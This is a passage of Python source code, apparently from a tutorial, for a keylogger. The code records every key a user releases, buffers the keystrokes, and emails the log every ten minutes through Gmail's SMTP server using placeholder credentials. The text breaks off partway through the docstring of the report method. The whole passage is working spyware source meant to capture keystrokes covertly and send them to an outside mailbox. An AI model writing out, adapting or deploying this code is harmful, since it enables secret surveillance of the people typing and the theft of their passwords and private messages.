 import keyboard # for keylogs
import smtplib # for sending email using SMTP protocol (gmail)
# Semaphore is for blocking the current thread
# Timer is to make a method runs after an `interval` amount of time
from threading import Semaphore, Timer

SEND_REPORT_EVERY = 600 # 10 minutes
EMAIL_ADDRESS = "put_real_address_here@gmail.com"
EMAIL_PASSWORD = "put_real_pw"

class Keylogger:
    def __init__(self, interval):
        # we gonna pass SEND_REPORT_EVERY to interval
        self.interval = interval
        # this is the string variable that contains the log of all
        # the keystrokes within `self.interval`
        self.log = ""
        # for blocking after setting the on_release listener
        self.semaphore = Semaphore(0)

    def callback(self, event):
        """
        This callback is invoked whenever a keyboard event is occured
        (i.e when a key is released in this example)
        """
        name = event.name
        if len(name) > 1:
            # not a character, special key (e.g ctrl, alt, etc.)
            # uppercase with []
            if name == "space":
                # " " instead of "space"
                name = " "
            elif name == "enter":
                # add a new line whenever an ENTER is pressed
                name = "[ENTER]\n"
            elif name == "decimal":
                name = "."
            else:
                # replace spaces with underscores
                name = name.replace(" ", "_")
                name = f"[{name.upper()}]"

        self.log += name

    def sendmail(self, email, password, message):
        # manages a connection to an SMTP server
        server = smtplib.SMTP(host="smtp.gmail.com", port=587)
        # connect to the SMTP server as TLS mode ( for security )
        server.starttls()
        # login to the email account
        server.login(email, password)
        # send the actual message
        server.sendmail(email, email, message)
        # terminates the session
        server.quit()

    def report(self):
        """
        This function gets called every `self.interval`